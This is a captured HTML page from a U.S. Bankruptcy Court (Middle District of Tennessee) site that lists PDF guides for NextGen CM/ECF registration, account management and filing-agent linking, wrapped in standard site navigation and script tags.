

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tnmb.uscourts.gov/nextgen-filing-instructions
body_size: 8146
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/nextgen-filing-instructions" />
<link rel="shortlink" href="/node/463780" />
<link rel="shortcut icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>NextGen Filing Instructions | Middle District of Tennessee | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_c_MDjUtWC8kL8e4S8S1p6qbtYqicAxxhkkMygmzZwY0.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_ee6JJqTy290yEU3P0_gegPJ8FwurNThCWYAbAa3vtJo.css" media="all" />
  <script src="https://www.tnmb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9fvcp"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.tnmb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.tnmb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.tnmb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.tnmb.uscourts.gov/misc/drupal.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.tnmb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.tnmb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.tnmb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9fvcp"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9fvcp"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9fvcp"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t9fvcp"></script>
<![endif]-->
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9fvcp"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-228343343-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-228343343-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-ZPF9RQQ421", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9fvcp"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the United States Bankruptcy Court Middle District of Tennessee. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The United States Bankruptcy Court Middle District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.You can click CONTINUE to leave or CANCEL to stay."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the United States Bankruptcy Court Middle District of Tennessee. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The United States Bankruptcy Court Middle District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.You can click CONTINUE to leave or CANCEL to stay.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-228343343-1","G-ZPF9RQQ421"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/nextgen-filing-instructions":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-463780 node-type-page section-nextgen-filing-instructions">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.tnmb.uscourts.gov/sites/tnmb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Tennessee                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Randal S. Mashburn, Chief Judge  &nbsp; -  &nbsp; Vanessa A. Lantin, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/nextgen-filing-instructions" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-X2869DGVqVbS-zoNAHLunvHuw1exMMAjw1V7AOkXHJY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-664"><a href="/">Home</a></li>
<li class="expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="https://www.uscourts.gov/about-federal-courts">About the Federal Courts</a></li>
<li class="leaf menu-mlid-736"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-737"><a href="http://www.tnmb.uscourts.gov/sites/tnmb/files/Credit_Reporting_Information.pdf">Consumer Credit Reports</a></li>
<li class="leaf menu-mlid-740"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Fee%20Schedule.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-744"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="last leaf menu-mlid-745"><a href="https://www.uscourts.gov/privacy-security-policy">Privacy &amp; Security Policy</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/contact-us">Court Information/Dockets</a><ul class="menu"><li class="first leaf menu-mlid-751"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-1127"><a href="https://www.tnmb.uscourts.gov/docket">Court Dockets</a></li>
<li class="leaf menu-mlid-750"><a href="/court-directory">Court Directory</a></li>
<li class="leaf menu-mlid-589"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-588"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-743"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Fee%20Schedule.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-749"><a href="/paying-fees">Paying Fees</a></li>
<li class="leaf has-children menu-mlid-1122"><a href="https://www.tnmb.uscourts.gov/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-753"><a href="/national-archives-records-administration-nara">Records Archive</a></li>
<li class="leaf menu-mlid-748"><a href="/rule-5003-registry">Rule 5003 Registry</a></li>
<li class="leaf menu-mlid-754"><a href="http://www.uscourts.gov/Statistics/BankruptcyStatistics.aspx">U.S. Courts&#039; Caseload Statistics</a></li>
<li class="leaf menu-mlid-747"><a href="/human-resources">Human Resources</a></li>
<li class="last leaf menu-mlid-746"><a href="/brief-history-us-customs-house">Customs House History</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/bankruptcy-judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/content/honorable-randal-s-mashburn">Honorable Randal S. Mashburn</a></li>
<li class="leaf menu-mlid-756"><a href="/content/honorable-charles-m-walker">Honorable Charles M. Walker</a></li>
<li class="leaf menu-mlid-1130"><a href="/content/honorable-nancy-b-king">Honorable Nancy B. King</a></li>
<li class="last leaf menu-mlid-598"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/trustees-us-trustee-information">Trustees &amp; US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="http://www.justice.gov/ust/eo/private_trustee/locator/7.htm#MTN">Chapter 7 Panel Trustees</a></li>
<li class="leaf menu-mlid-758"><a href="http://ch13nsh.com">Chapter 12 &amp; 13 Standing Trustee</a></li>
<li class="leaf menu-mlid-759"><a href="http://www.justice.gov/ust/">U.S. Trustee Program</a></li>
<li class="leaf menu-mlid-1121"><a href="https://www.tnmb.uscourts.gov/trustee-zoom-341-meeting-information">Trustee Zoom 341 Meeting Information</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.justice.gov/ust/eo/fraud/index.htm">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-761"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Language%20Interpreter%20Request%20Form%201-14-25.pdf">Meeting of Creditors Interpreter Request</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/interpretation_languages_for_meeting_of_creditors.pdf">Interpretation Languages for Meeting of Creditors</a></li>
<li class="last leaf menu-mlid-989"><a href="https://www.justice.gov/ust/means-testing">Census Bureau, IRS Data and Administrative Expenses Multipliers (Means Testing)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/forms/all-forms/admin_intake_forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/forms/all-forms/admin_intake_forms">Administrative/Intake Forms</a></li>
<li class="leaf menu-mlid-988"><a href="/forms/all-forms/local_bankruptcy_forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-779"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Federal Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-780"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/form-410%204.1.25.pdf">Proof of Claim</a></li>
<li class="last leaf menu-mlid-781"><a href="/forms/debtor%E2%80%99s-electronic-noticing-request-debn">DeBN Request Form</a></li>
</ul></li>
<li class="expanded menu-mlid-1185"><a href="https://www.tnmb.uscourts.gov/9013">9013</a><ul class="menu"><li class="first leaf menu-mlid-1192"><a href="https://www.tnmb.uscourts.gov/forms/9013-location-guide">9013 Location Guide</a></li>
<li class="leaf menu-mlid-1191"><a href="https://www.tnmb.uscourts.gov/forms/exclusion-list-last-revised-07825">Exclusion List Last Revised 07.8.25</a></li>
<li class="leaf menu-mlid-1190"><a href="https://www.tnmb.uscourts.gov/forms/lbr-9013-1-notice-instructions">LBR 9013-1 Notice Instructions</a></li>
<li class="leaf menu-mlid-1189"><a href="https://www.tnmb.uscourts.gov/forms/lbr-9075-emergency-motions">LBR 9075 Emergency Motions</a></li>
<li class="leaf menu-mlid-1188"><a href="https://www.tnmb.uscourts.gov/forms/new-9013-form">New 9013 Form</a></li>
<li class="leaf menu-mlid-1187"><a href="https://www.tnmb.uscourts.gov/forms/tnmb-certificate-service">TNMB Certificate of Service</a></li>
<li class="last leaf menu-mlid-1186"><a href="https://www.tnmb.uscourts.gov/forms/unrepresented-party-how-object-9013-motion">Unrepresented Party - How to Object to a 9013 Motion</a></li>
</ul></li>
<li class="expanded menu-mlid-590"><a href="/court-info/local-rules-and-orders">Local Rules</a><ul class="menu"><li class="first leaf menu-mlid-808"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1193"><a href="https://www.tnmb.uscourts.gov/what-e-orders">E-Orders</a></li>
<li class="leaf menu-mlid-755"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/adr_program.pdf">Alternative Dispute Resolution (ADR) Program</a></li>
<li class="leaf menu-mlid-773"><a href="/electronic-evidence-submission-application-eesa">Electronic Evidence Submission Application (EESA)</a></li>
<li class="leaf menu-mlid-777"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/ECF_Procedures_7.10.25.pdf">Administrative Procedures for Electronic Case Filings</a></li>
<li class="leaf menu-mlid-778"><a href="https://www.tnmb.uscourts.gov//sites/tnmb/files/2025_%20Revised%20Practitioners%20Handbook_Last%20Revised_%2810.23.2025%29.pdf">Practitioners Handbook</a></li>
<li class="leaf menu-mlid-734"><a href="/substantive-administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1182"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Local%20Bankruptcy%20Rules%20-%20Redline%202025%20compared%20to%202022.pdf">Local BK Rules Redline 2025 compared to 2022</a></li>
<li class="last leaf menu-mlid-1183"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Summary_2025%20TNMB%20LOCAL%20RULES%20Changes.pdf">Summary 2025 TNMB Local Rules Changes</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-599"><a href="/cmecf-client-requirements-0" class="active-trail">CM/ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-769"><a href="/cmecf-client-requirements">CM/ECF Client Requirements</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/ECF_Procedures_7.10.25.pdf">Administrative Procedures for Electronic Case Filings</a></li>
<li class="leaf active-trail active menu-mlid-1006"><a href="/nextgen-filing-instructions" class="active-trail active">**NextGen Filing Instructions** NEW</a></li>
<li class="leaf menu-mlid-600"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-771"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.tnmb.uscourts.gov/electronic-evidence-submission-application-eesa">Electronic Evidence Submission Application (EESA)</a></li>
<li class="leaf menu-mlid-774"><a href="/instructions-specific-ecf-filing-events">Instructions for Specific ECF Filing Events</a></li>
<li class="leaf menu-mlid-1129"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/2024_TNMB%20E-Orders%20Guide%20for%20External%20Users_09-16-2024.pdf">E-Orders Users Guide</a></li>
<li class="last leaf menu-mlid-1027"><a href="https://www.tnmb.uscourts.gov/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
</ul></li>
<li class="last expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-763"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Courtroom_Technology-Attorney_Quick_Reference_Guide.pdf">Courtroom Technology - Attorney Quick Reference Guide</a></li>
<li class="leaf menu-mlid-764"><a href="https://www.law.cornell.edu/rules/frbp">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/tnmb/">Opinions/Decisions</a></li>
<li class="leaf menu-mlid-767"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/2025_%20Revised%20Practitioners%20Handbook_Last%20Revised_%2810.23.2025%29.pdf">Practitioners Handbook</a></li>
<li class="leaf menu-mlid-1117"><a href="https://www.tnmb.uscourts.gov/zoom-virtual-hearings-appearance-procedures-protocols">Zoom (Virtual) Hearings Appearance Procedures &amp; Protocols</a></li>
<li class="leaf menu-mlid-1118"><a href="https://www.tnmb.uscourts.gov/preparing-participate-zoomgov-video-hearing">Preparing to Participate in a Zoomgov video Hearing</a></li>
<li class="leaf menu-mlid-1119"><a href="https://www.tnmb.uscourts.gov/register-virtual-link">Register for Virtual Link</a></li>
<li class="last leaf menu-mlid-1128"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/2024_TNMB%20E-Orders%20Guide%20for%20External%20Users_09-16-2024.pdf">E-Orders Users Guide</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/cmecf-client-requirements-0">CM/ECF Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              NextGen Filing Instructions            </h1>
          
                                        
                      <article about="/nextgen-filing-instructions" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="NextGen Filing Instructions" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please see the following PDF for instructions.</p>
<ul>
<li><a href="/sites/tnmb/files/How_to_Register_as_a_NonAttorney_Filer_with_TNMB.pdf">How to Register as a Non-Attorney Filer <img alt="PDF Icon" src="/modules/file/icons/application-pdf.png" /></a></li>
<li><a href="/sites/tnmb/files/How_to_Register_as_an_Attorney_Filer_with_TNMB.pdf">How to Register as an Attorney Filer <img alt="PDF Icon" src="/modules/file/icons/application-pdf.png" /></a></li>
<li><a href="/sites/tnmb/files/Instructions_Toggle_Between_Multiple_Accounts.pdf">How to Toggle Between Multiple Accounts <img alt="PDF Icon" src="/modules/file/icons/application-pdf.png" /></a></li>
<li><a href="/sites/tnmb/files/Instructions_Update_Name_Address_Email.pdf">How to Update Name/Address/Email <img alt="PDF Icon" src="/modules/file/icons/application-pdf.png" /></a></li>
<li><a href="/sites/tnmb/files/How%20to%20Register%20as%20a%20Filing%20Agent%20with%20TNMB_.pdf">How to Register as a Filing Agent <img alt="PDF Icon" src="/modules/file/icons/application-pdf.png" /></a></li>
<li><a href="/sites/tnmb/files/How%20to%20Link%20a%20Filing%20Agent%20with%20Your%20TNMB%20Account.pdf">How to Link a Filing Agent <img alt="PDF Icon" src="/modules/file/icons/application-pdf.png" /></a></li>
<li><a href="/sites/tnmb/files/Questions%20for%20you%20to%20ask%20when%20you%20get%20calls%20-%20update%20March%202024.pdf">Questions for you to ask when you get calls <img alt="PDF Icon" src="/modules/file/icons/application-pdf.png" /></a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-769"><a href="/cmecf-client-requirements">CM/ECF Client Requirements</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/ECF_Procedures_7.10.25.pdf">Administrative Procedures for Electronic Case Filings</a></li>
<li class="leaf active-trail active menu-mlid-1006"><a href="/nextgen-filing-instructions" class="active-trail active">**NextGen Filing Instructions** NEW</a></li>
<li class="leaf menu-mlid-600"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-771"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.tnmb.uscourts.gov/electronic-evidence-submission-application-eesa">Electronic Evidence Submission Application (EESA)</a></li>
<li class="leaf menu-mlid-774"><a href="/instructions-specific-ecf-filing-events">Instructions for Specific ECF Filing Events</a></li>
<li class="leaf menu-mlid-1129"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/2024_TNMB%20E-Orders%20Guide%20for%20External%20Users_09-16-2024.pdf">E-Orders Users Guide</a></li>
<li class="last leaf menu-mlid-1027"><a href="https://www.tnmb.uscourts.gov/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
